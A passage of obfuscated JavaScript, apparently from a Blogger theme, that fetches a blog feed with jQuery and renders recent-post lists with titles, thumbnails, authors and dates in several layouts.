c[(t=4332,u=4127,e=3894,i=3822,o=3614,l(t-440,o,e-146,i-186,u-932))](n,r)},p[l(2569,2410,1764,1707,1947)]=c[m(1375,1797,3152,3157,2380)],p[l(631,775,2035,720,1244)]=c[d(1823,3104,2219,2144,3070)],p[h(0,1253,0,2289,1536)]=c[h(0,500,0,2565,1479)],p[h(0,1850,0,1616,1074)]=c[h(0,1950,0,491,1155)],p[h(0,2365,0,1917,2950)]=c[b(3736,2007,2276,2057,3134)],p[l(1385,2360,1382,3051,2313)]=c[l(2513,3575,2302,3495,2762)],p[l(2128,752,1015,1500,1323)]=c[m(1828,753,3113,2197,1940)],p[d(2695,2213,1997,2202,2232)]=c[m(2698,2165,1673,2301,2744)],p[b(4199,2913,2850,4178,3346)]=c[b(1463,3072,947,878,1879)],p[d(1262,726,638,1400,1273)]=function(n,r){var t,u,e,i;return c[(t=1384,u=2005,e=2702,i=1544,l(t-210,i,u-32,e-142,u-652))](n,r)},p[b(2240,781,827,558,1333)]=c[h(0,1627,0,1302,1285)],p[d(111,1790,1857,793,860)]=c[h(0,2280,0,1622,2579)],p[b(2586,990,2516,421,1644)]=c[l(2496,1141,730,2668,1882)];var k=p;if(c[d(760,1577,900,750,997)](c[d(2329,575,1344,2638,1799)],c[b(2077,780,2859,921,1799)]));else{var w="",g=Math[h(0,1587,0,1595,2267)](c[b(2029,3333,2191,3461,3195)](c[m(-191,893,1056,-170,1067)](Math[l(3202,3013,3231,3091,2285)+"m"](),o),1));c[m(551,597,985,1693,997)](void 0,s)&&(s[l(3450,3178,4091,3390,3248)](c[b(2131,3531,2848,2198,2400)])?w=c[d(3619,1975,2678,3494,2855)](c[l(3173,1640,3785,1392,2584)],o):s[h(0,3938,0,2862,3248)](c[m(986,2365,2755,3085,1980)])?w=c[h(0,4164,0,2761,3278)](c[m(1635,372,1570,2056,1327)](c[m(3073,2670,2058,2419,2699)](c[m(3611,1692,3471,1938,2643)],g),c[m(2925,3868,3204,3533,2942)]),o):s[d(3602,3628,3098,3127,3248)](c[m(2714,1165,1824,2640,1980)])&&s[m(2249,3806,3467,3686,3248)](c[d(2772,2482,1885,1282,2400)])||(w=c[l(2517,2135,2266,2278,2699)](c[b(2292,2022,2486,1935,1697)](c[m(1962,2734,1587,684,1697)](c[b(2042,4475,3090,3800,3251)],s),c[d(498,1711,-65,1779,1131)]),o))),c[l(2357,1925,1920,3128,2124)](w[h(0,585,0,2051,1759)+"h"],0)&&$[b(833,780,2179,-51,1007)]({type:c[h(0,2535,0,2339,2322)],url:w,cache:!1,dataType:c[b(1159,1989,1519,2130,2367)],beforeSend:function(n){var r,t,e,i,o=function(n,r,t,u,e){return l(n-249,e,t-155,u-39,u- -615)},c=function(n,r,t,u,e){return h(0,e,0,u-488,u- -615)},f=function(n,r,t,u,e){return b(n-166,e,t-433,u-309,u- -615)},a=function(n,r,t,u,e){return d(n-345,e,t-122,u-360,u- -615)},p={};p[o(796,753,392,1349,1303)]=k[o(8,685,1871,1120,2056)],p[o(1473,716,1154,941,180)]=function(n,r){var t,u,e;return k[(t=1325,u=2172,e=2034,o(t-151,u-475,e-397,e-389,u))](n,r)},p[o(1048,1899,761,1826,2822)]=function(n,r){var t,u,e,i;return k[(t=731,u=892,e=1821,i=1744,f(t-245,u-378,e-197,t- -914,i))](n,r)},p[o(584,2923,1262,1807,1089)]=k[c(2609,2770,2670,2709,2660)],p[(r=3267,t=3293,e=2692,i=2126,m(r-32,i,t-71,e-304,e- -615))]=k[o(1564,-370,1924,829,610)];if(k[o(1773,1726,2106,866,50)](k[f(691,657,1343,511,922)],k[c(-300,668,-297,511,408)]))switch(v){case k[f(71,2252,673,1261,1881)]:u[c(-233,451,1853,819,1333)+f(1393,294,2385,1436,377)](k[o(2253,1966,1069,1506,2102)]),u[a(1761,2611,1855,2358,3128)](k[o(3014,3168,3987,2747,3830)])[f(789,1615,-526,671,536)](k[f(1200,1749,1492,1680,2555)],function(n,r){var t=function(n,r,t,u,e){return o(n-101,r-487,t-394,e-15,u)},u=function(n,r,t,u,e){return f(n-203,r-54,t-89,e-15,u)},e=function(n,r,t,u,e){return f(n-129,r-195,t-146,e-15,u)};if(!k[t(942,965,-339,1890,881)](k[u(-489,-104,1047,1848,719)],k[e(444,1003,598,-526,432)])){switch(s){case k[e(84,1769,1568,456,944)]:r=r[t(1914,2270,288,1259,1406)+"ce"](r,k[e(704,1428,-42,2353,1156)]);break;default:r=r[t(2632,426,2501,874,1406)+"ce"](r,k[u(1434,1791,1885,508,1660)](k[e(1067,1620,-79,888,893)],s))}return r}});break;case k[o(1896,937,-383,786,742)]:u[o(1957,1442,2303,1124,382)](k[f(848,1387,-560,371,1256)])[a(169,-105,1288,960,2117)+"t"]()[c(3399,1963,2565,2358,2306)](k[a(796,1500,2454,1901,1357)])[o(545,704,1720,819,1203)+o(1993,1799,2465,1436,2083)](k[f(2343,2525,1085,1303,98)]);break;case k[f(2079,2237,1943,2737,2742)]:case k[f(1042,-1,625,993,785)]:case k[f(2817,1035,2772,1992,2199)]:case k[o(591,182,1214,1034,777)]:case k[o(3044,1890,1586,2107,1351)]:case k[c(1505,1626,2807,1627,825)]:case k[f(2262,1937,28,1031,1790)]:case k[o(3185,1472,1284,2465,1509)]:u[a(1092,1944,2364,1124,1598)](k[a(966,1379,1221,371,-857)])[o(1643,-245,474,960,278)+"t"]()[c(1345,-159,1690,819,94)+c(2633,1016,621,1436,1423)](k[c(554,102,1625,1015,692)](k[o(-453,1734,1569,775,525)](k[c(1068,1805,1871,1611,1842)],v),k[o(605,841,1162,314,1291)]))}else;},complete:function(n){var r=function(n,r,t,u,e){return l(n-272,u,t-143,u-145,n- -326)},t=function(n,r,t,u,e){return b(n-319,u,t-51,u-421,n- -326)},i=function(n,r,t,u,e){return d(n-468,u,t-223,u-19,n- -326)},o=function(n,r,t,u,e){return h(0,u,0,u-298,n- -326)},f=function(n,r,t,u,e){return m(n-201,u,t-185,u-319,n- -326)},a={};a[r(2908,2290,3684,2098,3611)]=function(n,t){var u,e,i;return c[(u=356,e=961,i=1110,r(e- -514,u-15,e-30,i,i-328))](n,t)},a[t(1818,0,2625,713)]=function(n,t){var u,e,i,o;return c[(u=-452,e=421,i=292,o=-189,r(o- -739,e-92,i-355,u,o-196))](n,t)},a[r(1028,2016,1427,1870,1256)]=function(n,t){var u,e,i,o;return c[(u=3599,e=3534,i=2721,o=2952,r(i-261,u-260,e-402,u,o-416))](n,t)},a[t(1631,0,2204,1588)]=c[r(743,1966,39,1188,118)],a[r(2535,3088,2008,3553,3352)]=function(n,r){var t,u,e,i,o;return c[(t=2373,u=3217,e=1932,i=2469,o=3140,f(t-929,u-15,e-489,i,o-147))](n,r)},a[t(1838,0,852,874)]=c[f(2082,2750,3301,2164,2554)],a[r(2061,1925,1313,953,3217)]=function(n,r){var t,u,e,i;return c[(t=456,u=1147,e=-663,i=302,f(i- -244,u-462,e-323,t,i-471))](n,r)},a[t(1177,0,1106,1095)]=c[r(897,1641,1517,23,2063)],a[i(2198,1436,1039,3401,1270)]=function(n,r){var u,e,i;return c[(u=336,e=2568,i=1536,t(i- -533,0,e-297,u))](n,r)},a[t(1481,0,2537,1863)]=function(n,r){var u,e,i;return c[(u=2184,e=2182,i=2373,t(i- -478,0,u-146,e))](n,r)};if(c[t(1730,0,934,2264)](c[t(1974,0,1958,1498)],c[i(1031,473,1243,2192,1636)]))c[f(2722,1683,1755,2130,3792)](c[i(2044,1540,1876,859,2915)],v)&&c[t(2722,0,2082,3856)](c[f(2068,1249,3105,1381,904)],v)&&c[i(2722,3295,1592,1824,3241)](c[i(1240,1467,1510,984,2296)],v)&&c[o(2596,0,0,2964)](c[r(2524,2105,3019,1713,2470)],v)&&c[t(2596,0,2168,1603)](c[o(1632,0,0,2449)],v)&&c[f(2596,2673,2112,1820,2893)](c[f(873,410,-257,-210,666)],v)||(s[o(2922,0,0,3174)](c[t(2074,0,2125,1198)],c[o(1654,0,0,1649)])?(e=showMoreText,e=c[r(2596,1402,2423,2242,2759)]("",e)?e:pikiMessages[r(2859,3498,2957,4033,2655)+o(1858,0,0,2490)],u[f(1935,2414,2632,2549,1787)+"st"](c[r(632,485,1317,-536,1638)])[r(2647,2745,3274,3423,2616)](c[o(1598,0,0,1604)])[f(2274,1548,3181,2848,2327)+"d"](c[f(2851,2376,3625,3482,2304)](c[f(2851,2330,2857,3351,3774)](c[f(1032,2245,502,1223,-48)],e),c[i(3008,3717,3188,2670,4108)]))):(e=showMoreText,e=c[i(2596,3377,2587,2486,2018)]("",e)?e:pikiMessages[t(2859,0,2240,2665)+i(1858,1283,703,749,2391)],u[t(1935,0,2445,2068)+"st"](c[t(632,0,1770,-160)])[t(2647,0,1521,3254)](c[r(1598,1073,434,499,370)])[i(2274,3017,2224,2598,2634)+"d"](c[r(1603,1223,2050,2509,1186)](c[f(1603,2405,1631,1291,1515)](c[o(1603,0,0,725)](c[i(1603,2740,2310,976,2629)](c[i(1292,86,2038,1761,1246)],s),'">'),e),c[f(3008,3403,3207,2767,2863)]))));else;},success:function(n){var r=function(n,r,t,u,e){return h(0,u,0,u-226,n- -182)},t=function(n,r,t,u,e){return d(n-322,u,t-494,u-75,n- -182)},e=function(n,r,t,u,e){return m(n-178,u,t-314,u-233,n- -182)},i=function(n,r,t,u,e){return h(0,u,0,u-172,n- -182)},o=function(n,r,t,u,e){return l(n-405,u,t-167,u-50,n- -182)},c={};c[r(1014,820,1998,1117,944)]=function(n,t){var u,e,i,o;return k[(u=782,e=1571,i=408,o=423,r(u- -545,u-334,e-90,i,o-170))](n,t)},c[t(746,163,1260,593,903)]=k[e(945,-206,-23,1970,1311)],c[t(869,-129,131,790,782)]=k[t(2195,1210,2665,1320,1954)],c[o(2798,2530,3428,3119,2671)]=k[t(2113,1191,1388,2140,1108)],c[t(3178,3369,2030,2419,2378)]=k[r(1694,2709,2903,654,2937)],c[t(1180,1371,952,2284,1157)]=function(n,r){var t,u,i,o,c;return k[(t=1561,u=818,i=1830,o=913,c=723,e(t-262,u-409,i-221,o,c-95))](n,r)},c[o(1012,1404,302,2025,1751)]=function(n,r,t,u,e){var i,c,f,a;return k[(i=2753,c=2095,f=2191,a=2592,o(i- -109,i-479,c-321,f,a-110))](n,r,t,u,e)},c[t(2246,2685,2815,1398,2782)]=k[o(3170,4180,4157,2797,3854)],c[o(2703,2873,2434,2261,3360)]=k[r(1426,1855,2566,1097,211)],c[o(2194,1121,2955,2085,1516)]=function(n,r,t,u,i){var o,c,f,a;return k[(o=3755,c=2942,f=3529,a=4507,e(f-999,o-399,c-450,c,a-286))](n,r,t,u,i)};if(k[o(946,1660,1660,1725,1447)](k[i(2371,2910,2895,2890,1117)],k[t(2371,1585,2123,1291,3350)])){var s="";switch(v){case k[r(1219,317,743,-13,1697)]:s+=k[r(908,878,1555,226,1969)];break;case k[o(1694,1065,2496,1940,2022)]:s+=k[i(866,256,1311,902,404)];break;case k[o(3170,2936,3789,3554,3438)]:s+=k[e(1836,989,1332,1912,1057)];break;case k[o(1426,207,1472,1107,1596)]:s+=k[o(763,566,1545,207,1992)];break;case k[r(2425,2034,1284,1327,3683)]:case k[r(1467,707,2556,1452,1123)]:s+=k[o(1033,1882,-127,1023,1976)];break;case k[o(2540,2279,2448,2191,2049)]:case k[i(1314,203,1891,1204,2415)]:case k[r(2898,1785,2995,2186,3881)]:s+=k[o(2470,2426,1550,2219,2305)];break;case k[o(2060,1900,2885,2277,951)]:s+=k[r(1245,2175,643,268,542)];break;case k[r(1464,1458,1223,2332,1038)]:s+=k[r(2849,2440,1789,2565,2415)];break;default:s+=k[i(2081,1103,2877,1329,1214)]}var b=n[o(1998,2244,1632,1954,3139)][o(1894,2526,647,2370,2870)];if(k[t(2650,3624,3590,2411,3109)](null,b))if(k[i(2887,3025,4031,3432,2777)](k[i(1099,389,2336,1364,2003)],k[r(1099,1185,534,549,-15)]));else{for(var p=0;k[t(1026,-95,2226,1225,700)](p,b[r(1577,2732,1963,1427,825)+"h"]);p++)if(k[e(2887,2116,2111,2080,2165)](k[e(2886,1941,4101,3197,2654)],k[e(1411,2307,1699,677,2425)])){for(var w=0;k[r(1026,1529,1039,550,66)](w,b[p][r(2158,1644,1106,2115,3223)][o(1577,2059,1329,1768,2169)+"h"]);w++)if(k[o(2370,1717,3250,1692,3238)](k[o(2581,1728,1566,3069,3256)],b[p][r(2158,1778,1368,2678,1641)][w][o(2177,1136,3344,1429,2151)])){if(!k[r(946,1229,1972,1481,2080)](k[o(2779,1954,3719,2555,3642)],k[o(2675,2493,3037,2986,3390)])){link=b[p][e(2158,2653,2411,1730,3418)][w][e(859,1723,2058,3,1924)];break}}var g=b[p][t(3111,4333,3822,2687,2523)].$t?b[p][o(3111,3736,3652,3431,2704)].$t:pikiMessages[o(1158,575,1954,1594,1252)+"le"],y=b[p][e(1661,2777,420,2700,407)+"r"][0][i(2486,2129,3037,2464,1603)].$t,x=b[p][e(2006,2861,1655,949,790)+"nt"].$t,z=k[r(1835,735,2281,1738,1037)]($,k[e(1358,853,494,1130,1613)])[e(1557,2200,1498,1703,1703)](x);if(z[e(1032,1238,1360,1839,1771)]()[r(1030,1084,887,-38,2180)+"r"](0,110),z[t(1032,184,286,1756,2210)]()[r(1030,2010,1333,534,1483)+"r"](0,210),k[t(2275,3106,1875,3277,1828)](k[r(3173,4392,2383,2052,3566)],b[p])){if(k[e(946,600,-247,-169,628)](k[e(2999,1940,3893,4208,3893)],k[t(715,366,1159,1837,-299)]));else if(k[t(2887,3663,3941,2395,4094)](void 0,b[p][e(2667,2545,1807,3294,1461)+i(2306,1851,3256,1320,1228)][0][o(3133,4189,3826,2659,2170)]))var Z=b[p][r(2667,2638,1507,3805,3909)+t(2306,2926,1113,2978,3061)][0][o(3133,2506,2023,4363,2139)]}else Z=k[t(2803,3149,2754,1730,3447)];var I=b[p][e(2287,3145,1356,1623,1334)+t(1931,2437,3016,2443,1966)].$t,W=I[e(1030,1053,1865,1393,1814)+i(1215,526,335,1689,2345)](0,4),j=I[t(1030,2214,2184,1029,1810)+t(1215,969,1351,225,1197)](5,7),H=I[e(1030,-104,1951,1115,1654)+o(1215,2446,1831,1144,1586)](8,10),X=k[t(2814,1630,2268,1694,3771)](k[e(1221,798,2283,2088,2073)](k[o(2247,1849,2636,2513,3206)](k[r(2247,1420,2446,2919,2460)](monthsName[k[o(2175,2885,1430,1705,1080)](k[e(3174,3561,2330,3496,4006)](parseInt,j,10),1)]," "),H),", "),W),N="";if(b[p][t(1537,2523,1723,338,490)+r(2199,3300,2512,2131,3238)+o(3072,3004,2254,2070,2427)])var F=b[p][e(1537,498,2708,488,807)+e(2199,1078,1640,2198,1586)+t(3072,3913,3931,1924,2844)][i(1222,1071,578,1014,1837)];else F=noThumb;k[e(2189,3084,3302,1866,3053)](x[i(735,1955,1804,1094,1668)+"Of"](x[t(3066,3784,2912,4027,2676)](/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)),-1)?k[o(1716,2763,2517,930,1966)](x[e(735,1813,492,-286,1842)+"Of"](k[r(2924,2682,2236,3177,3374)]),-1)?k[o(1026,602,629,1044,1869)](x[e(735,1275,1017,107,115)+"Of"](x[t(3066,3047,2382,2333,2847)](/<iframe(?:.+)?src=(?:.+)?(?:www.youtube.com)/g)),x[o(735,1958,-209,-120,-79)+"Of"](k[o(2924,3927,1776,2770,3963)]))?$src=F[i(1824,1230,1957,1845,1293)+"ce"](k[i(2305,1899,2487,2914,1217)],k[r(1993,2884,2464,3023,2597)])[e(1824,2219,990,2925,1799)+"ce"](k[t(1037,1972,467,1147,1316)],k[r(1139,1197,2207,898,8)]):$src=k[e(1835,919,815,2322,1429)](f,x):$src=F[i(1824,814,2348,1593,2356)+"ce"](k[r(2305,2868,3197,2926,1763)],k[e(1993,3086,3122,1707,1639)])[o(1824,2012,970,1818,1087)+"ce"](k[i(1037,230,2036,944,15)],k[o(1139,20,1520,475,821)]):k[i(1607,1209,1937,2292,1888)](x[t(735,-489,287,507,1705)+"Of"](k[i(2924,3571,2701,2498,1831)]),-1)?$src=k[r(1835,2444,2777,1232,1131)](f,x):$src=noThumb;var M=k[o(2062,3304,959,2420,1769)](a,$src);switch(v){case k[t(1219,1583,358,196,-10)]:s+=k[t(1695,2866,896,680,948)](k[e(1695,2526,2008,2447,637)](k[e(2385,3405,2149,3258,2078)](k[e(2385,3324,2742,3516,3306)](k[o(2013,3101,2918,1417,2425)],link),'">'),g),k[t(1890,2855,2499,2182,2221)]);break;case k[i(1694,999,1401,2158,2752)]:s+=k[e(2385,2058,2748,3031,3619)](k[e(1555,2023,2445,1574,1750)](k[e(1555,580,1156,990,2725)](k[r(2828,3212,2859,1801,2270)](k[r(2828,4090,2856,1785,3363)](k[r(1684,1171,1245,1750,1739)](k[i(1270,2198,1277,38,2446)](k[e(1270,1845,318,1120,1172)](k[t(2492,3623,1603,1355,2835)](k[o(3049,4206,3493,4247,3073)](k[t(3049,2208,1911,2490,3695)](k[i(1800,2656,2494,2308,648)](k[r(1800,1776,2006,1691,2246)](k[o(2721,1768,3342,2148,1632)](k[o(2448,1713,2954,1424,2281)],M),k[i(1595,2471,2789,2230,971)]),link),k[r(2438,1430,2589,3268,1975)]),g),k[o(2119,3090,2033,1924,1726)]),$src),k[r(1772,2348,1445,554,1709)]),Z),k[e(1892,1107,2360,1228,1681)]),link),'">'),g),k[o(1691,1126,2344,832,753)]);break;case k[t(3170,2225,2304,4018,3636)]:s+=k[t(946,1625,651,1662,1667)](0,p)?k[e(2721,3298,3165,2665,3545)](k[t(2721,2458,2730,3054,3361)](k[e(2721,3829,3962,3060,2651)](k[e(2721,2442,3334,2065,3856)](k[e(2721,1513,2337,1723,3736)](k[i(2143,3334,1006,1827,1193)](k[i(2143,1075,3032,2816,2240)](k[e(685,1358,305,1818,-354)](k[i(685,1426,-71,1292,635)](k[o(1345,2421,1745,553,2550)](k[t(2e3,2486,1772,2893,2056)](k[t(2e3,2676,1075,2137,2297)](k[t(2e3,2571,1438,2801,2307)](k[o(2e3,2820,2190,1925,1616)](k[r(2e3,2942,1116,3133,2143)](k[o(987,-16,1236,1948,967)](k[e(987,1553,-178,1361,946)](k[i(987,1186,866,287,1420)](k[r(987,-72,485,150,282)](k[o(1186,1934,2075,1916,433)](k[i(1581,1990,478,413,969)],p),k[t(2796,2609,3726,2718,1541)]),Z),k[e(2485,1892,2083,1928,3266)]),M),k[o(1829,2750,1582,1043,2901)]),link),k[t(781,125,574,-377,1181)]),g),k[r(2119,2168,1689,2898,3341)]),$src),k[r(1569,2572,1991,878,734)]),link),'">'),g),k[r(1414,1026,1094,1938,1724)]),y),k[r(2390,1743,1857,2420,3058)]),X),k[i(1910,3018,2684,2312,1254)]):k[e(1186,1598,739,1593,514)](k[i(2150,908,1210,2233,1785)](k[e(2150,1281,1231,2681,921)](k[e(2150,1381,1378,2177,891)](k[t(2150,1584,2912,1399,1045)](k[i(750,104,671,1339,-430)](k[o(1817,2281,2622,1243,1200)](k[o(3115,1985,2714,2809,2933)](k[t(1363,2146,949,358,1740)](k[i(1363,826,2193,1289,242)](k[i(1363,2178,2439,648,558)](k[r(1363,1919,131,2473,1669)](k[o(1363,1878,2597,2070,1485)](k[i(3147,3075,2546,2945,2579)](k[i(3147,3540,2282,3260,3998)](k[t(1585,1934,1323,1619,2751)](k[t(1585,2312,2223,1952,1375)](k[o(2445,3183,1988,3027,1904)](k[i(2445,2423,1246,2357,3234)](k[o(910,-234,1227,1923,624)](k[o(1581,745,1129,1088,2638)],p),k[e(2796,2137,2491,1764,1608)]),Z),k[o(2485,1865,1416,2204,1777)]),M),k[i(1829,2152,3072,1093,646)]),link),k[r(781,1430,1673,1051,1745)]),g),k[o(2119,1908,1049,1455,1444)]),$src),k[i(1569,1902,1932,1637,2762)]),link),'">'),g),k[e(1414,1456,2415,2477,2653)]),y),k[e(2390,3289,2537,1711,2885)]),X),k[t(1865,2021,2341,1090,1156)]);break;case k[e(1426,870,2673,1774,2003)]:s+=k[r(946,1049,1989,1385,1652)](0,p)?k[r(910,682,1480,-188,583)](k[o(2375,2310,2685,1294,3200)](k[r(2375,3432,2404,2780,2368)](k[e(2021,3026,2816,1635,1365)](k[o(1618,2737,678,2872,2503)](k[r(1618,2001,2642,2566,1685)](k[i(1618,874,1629,569,2866)](k[o(2596,2116,1693,2846,2458)](k[t(2596,1735,2963,2897,3032)](k[r(1352,1279,1588,2168,876)](k[o(1352,1088,1608,1619,2323)](k[t(1008,1796,1698,1331,2256)](k[i(1008,493,-41,374,287)](k[e(2600,3011,1545,1832,2212)](k[r(1524,956,2572,611,1944)](k[i(1524,780,1437,2656,1593)](k[t(881,1907,1928,977,216)](k[o(881,655,1222,-236,1568)](k[i(881,-193,-4,1853,832)](k[t(1401,2147,2311,1895,243)](k[e(2585,1735,3834,3290,2161)],p),k[r(2895,1989,3526,3225,3396)]),M),k[i(1829,2837,1693,1480,1656)]),link),k[i(781,19,1269,1807,1080)]),g),k[o(2119,1581,1913,1258,1667)]),$src),k[i(1989,2599,904,1669,2060)]),Z),k[r(1892,1918,1287,1123,1519)]),link),'">'),g),k[r(2855,1916,2894,2769,2771)]),y),k[o(2390,2063,2823,2683,2435)]),X),k[e(3084,3792,2237,3486,2667)]):k[o(1401,2164,2367,1323,1807)](k[o(1401,785,1395,246,282)](k[e(2353,2357,1369,3467,1900)](k[e(3086,2523,3312,3233,3099)](k[i(3086,2514,2219,2329,2425)](k[o(3086,3136,3157,3952,2948)](k[e(2479,1630,2178,2776,1353)](k[t(2479,1451,3687,3581,2264)](k[t(2053,2480,1658,2732,1212)](k[r(2053,923,2244,1867,892)](k[r(2053,2627,1070,1872,2690)](k[i(2053,2358,1908,2381,1751)](k[i(902,1640,129,411,-162)](k[o(2897,2747,2012,1915,2205)](k[r(1320,528,275,1299,1266)](k[e(1320,2168,420,2083,276)](k[t(2974,2715,2267,3250,1880)],p),k[r(1804,1080,1785,2551,1971)]),M),k[e(1829,940,2157,728,2059)]),link),k[e(781,1663,-223,1261,-26)]),g),k[o(2119,2752,1249,3150,2293)]),$src),k[i(2876,3621,3450,3050,3565)]),link),'">'),g),k[e(1410,2326,698,1751,367)]),X),k[o(1183,2256,1653,1275,306)]);break;case k[e(1314,1408,1344,1960,2385)]:s+=k[i(1320,987,2127,207,1967)](k[o(1320,1716,317,2e3,1564)](k[e(1320,766,876,2299,451)](k[t(765,-154,1751,298,1562)](k[t(765,1584,1938,552,1464)](k[o(2433,2658,3461,1317,2117)](k[r(2433,2912,3694,2919,1367)](k[i(2433,2683,1783,3130,1967)](k[t(2433,2863,1329,1420,1786)](k[o(2433,3137,3564,3628,3274)](k[t(2433,2028,3210,2982,1628)](k[t(2433,2614,1911,3668,1432)](k[t(1563,1324,1037,527,2813)](k[e(1563,831,376,880,1975)](k[r(1844,1949,785,1656,1622)],M),k[e(1829,3088,1150,3e3,1100)]),link),k[t(781,714,1688,1354,276)]),g),k[e(2119,3372,3273,1670,2721)]),$src),k[e(1517,1514,932,731,878)]),link),'">'),g),k[e(1410,657,2528,1083,1723)]),X),k[e(1673,421,2932,2297,1413)]);break;case k[o(2425,1992,3032,2206,1647)]:s+=k[e(3191,4264,4194,4125,3590)](0,p)?k[t(1563,1163,2588,2537,1837)](k[i(1563,2287,2553,1415,1881)](k[r(1891,915,2652,798,2652)](k[o(1891,636,2552,2405,2818)](k[r(3017,3596,2037,1797,2824)](k[i(3017,4059,2329,3304,3126)](k[t(3017,3601,3624,3764,3333)](k[r(3017,2249,2883,3727,3391)](k[o(980,1052,-119,1052,46)](k[e(980,1744,1829,707,1854)](k[i(3166,3969,3110,3139,2981)](k[t(3166,3666,3552,2088,3726)](k[r(3166,2210,4029,2892,4336)](k[r(2352,1761,3584,2439,2307)](k[r(2352,2945,1783,3119,1148)](k[o(2228,1809,3042,2021,1289)](k[e(1456,979,1106,337,651)](k[r(1456,1475,410,1560,1357)](k[i(1456,1861,2536,1297,2025)](k[t(1456,1333,2433,283,1081)](k[o(2520,2758,1413,2412,3409)],p),k[i(2346,1099,1860,1642,1704)]),M),k[r(1829,2981,2813,1921,593)]),link),k[o(781,1009,1245,127,1344)]),g),k[e(2119,1536,3013,1557,1626)]),$src),k[r(1989,1291,2834,2867,2048)]),Z),k[o(1892,2227,2400,1711,1648)]),link),'">'),g),k[i(2193,3409,1728,3125,3086)]),y),k[r(2390,1174,1951,3447,1931)]),X),k[o(1068,322,-68,1897,978)]):k[i(1456,581,1994,1034,1847)](k[r(2173,1911,2171,3380,925)](k[r(2029,2983,2500,1060,2018)](k[e(3081,3796,2700,4302,3111)](k[o(3081,3092,3467,4258,3927)](k[t(3081,2333,3165,4034,3256)](k[e(3081,3587,3579,4297,2430)](k[e(2498,2701,2498,2303,3310)](k[i(2498,3319,2114,3701,1548)](k[i(2493,3212,2449,2826,3663)](k[i(1833,2985,2928,2949,2879)](k[r(699,-485,900,352,856)](k[t(3021,2906,2058,2448,4020)](k[o(3021,3945,2582,4184,2804)](k[r(3021,2821,2193,3047,2303)](k[o(3021,3895,3780,4094,3089)](k[r(3029,4234,2096,3346,2556)],p),k[e(1804,2702,2323,2854,2446)]),M),k[o(1829,1986,1930,1481,2936)]),link),k[t(781,1386,875,1395,1035)]),g),k[o(2119,1247,2256,2939,902)]),$src),k[i(1249,2135,1352,1106,2045)]),link),'">'),g),k[i(1410,318,1412,1232,450)]),X),k[r(1673,2343,2669,2915,1005)]);break;case k[o(1467,311,2041,341,1121)]:s+=k[r(3191,4147,3819,2743,2919)](0,p)?k[i(2794,1725,1730,3327,2221)](k[t(1811,1157,894,791,2234)](k[o(1811,583,1428,2361,1121)](k[e(1811,653,1807,2743,2068)](k[o(1887,704,2338,2331,1718)](k[r(1699,445,543,1248,534)](k[e(1052,1810,1157,421,2089)](k[t(1052,582,1030,2194,-147)](k[t(1052,-138,960,2192,8)](k[o(2437,2693,2261,2337,1884)](k[o(2437,2269,3066,3661,3620)](k[o(2437,2617,1469,2298,1461)](k[i(2437,2279,3164,1931,1618)](k[t(2180,1185,1446,3192,3401)](k[t(1651,2469,729,1259,1707)](k[i(1651,1082,2721,476,1069)](k[t(2593,1779,2483,2082,2829)](k[i(2593,3157,1484,1853,2567)](k[e(2593,3485,3226,3027,3199)](k[r(1254,1506,926,522,1896)](k[r(2520,3390,3018,3160,3360)],p),k[e(2346,3104,2355,1612,3330)]),M),k[e(1829,1707,906,2644,585)]),link),k[r(781,1599,1457,1043,1638)]),g),k[t(2119,1650,3206,1993,2037)]),$src),k[o(1989,2212,1296,3204,776)]),Z),k[t(1892,2598,2251,3088,1497)]),link),'">'),g),k[t(1414,376,2462,1542,477)]),y),k[i(2390,3589,2842,2328,3408)]),X),k[r(1068,1142,1271,2017,2010)]):k[r(2966,2389,3539,2227,3741)](k[r(670,1879,242,663,860)](k[i(670,24,557,500,1118)](k[i(3031,2604,1955,3570,3554)](k[i(3050,2154,3936,3852,2143)](k[t(3050,3621,4254,2871,2610)](k[e(2156,2077,2906,1335,1184)](k[r(698,1660,1608,1043,-397)](k[r(698,-54,849,779,322)](k[o(3094,4350,2837,3455,3170)](k[e(3094,4333,3526,2670,2420)](k[o(3094,1979,3226,2803,3047)](k[o(3094,3059,2949,1841,4311)](k[e(2248,1854,2710,2269,3479)](k[i(2291,2331,2002,1090,1829)](k[r(2291,2043,1225,2996,1582)](k[e(3029,2577,2427,3099,1904)],p),k[o(1804,2422,2107,2137,3024)]),M),k[o(1829,1406,2207,614,2544)]),link),k[i(781,1526,-347,286,1206)]),g),k[o(2119,3337,3028,1658,1532)]),$src),k[r(1249,1367,746,1374,1611)]),link),'">'),g),k[e(1410,654,370,1464,2349)]),X),k[t(1673,2883,1780,619,1982)]);break;case k[e(2540,2929,1973,2758,2958)]:s+=k[o(2291,1243,3069,1960,2573)](k[e(2291,2688,3353,2649,2762)](k[o(2291,1961,2608,2497,2742)](k[t(2291,2522,1608,2537,3022)](k[o(3131,4002,2975,2536,2897)](k[r(3131,3897,3227,2598,4220)](k[i(3083,3579,4255,4205,2819)](k[o(3083,2060,3814,3371,3049)](k[r(3083,4323,3809,3906,3871)](k[o(2447,1238,1202,2227,2704)](k[o(2447,1875,1296,1942,1725)](k[i(2361,1145,3545,1960,3557)](k[i(2361,1416,1919,1725,1682)](k[i(2361,2101,3129,1621,1412)](k[r(2403,3458,2715,1815,1469)],M),k[o(1829,610,1642,2823,846)]),link),k[o(781,1017,876,1469,688)]),g),k[i(2119,2432,1314,1079,2910)]),$src),k[o(1249,729,81,117,1056)]),link),'">'),g),k[r(1410,2441,233,571,379)]),X),k[e(1673,2369,1457,1969,1056)]);break;case k[r(2060,2722,1780,1047,2133)]:s+=k[t(2361,1337,3523,1101,2011)](k[o(2361,1787,3387,2511,2160)](k[t(2361,3274,1212,1631,1571)](k[r(2361,1689,1368,2717,2041)](k[r(2361,1746,2676,1688,2678)](k[r(2361,2480,1578,3233,3410)](k[e(3163,2189,2321,2741,3827)](k[e(1199,256,1311,290,500)](k[i(794,-176,890,1606,384)](k[e(2192,2720,2421,1722,3454)](k[t(1916,2405,2984,1287,2591)](k[t(851,113,1587,1508,1388)](k[o(851,1336,1455,1902,-41)](k[e(851,-344,288,783,846)](k[o(2838,2346,2469,2389,3357)](k[e(2838,2670,1776,4039,3963)](k[o(1969,3107,1075,2022,2743)],M),k[o(1829,1642,2138,2903,2036)]),link),k[o(781,1085,-58,1656,104)]),g),k[e(2119,2069,2245,2701,3131)]),$src),k[t(2722,3248,2706,3032,3641)]),Z),k[t(2378,2937,2899,3427,3159)]),link),'">'),g),k[r(1410,1912,1451,503,1742)]),X),k[e(1673,2830,2060,1653,862)]);break;case 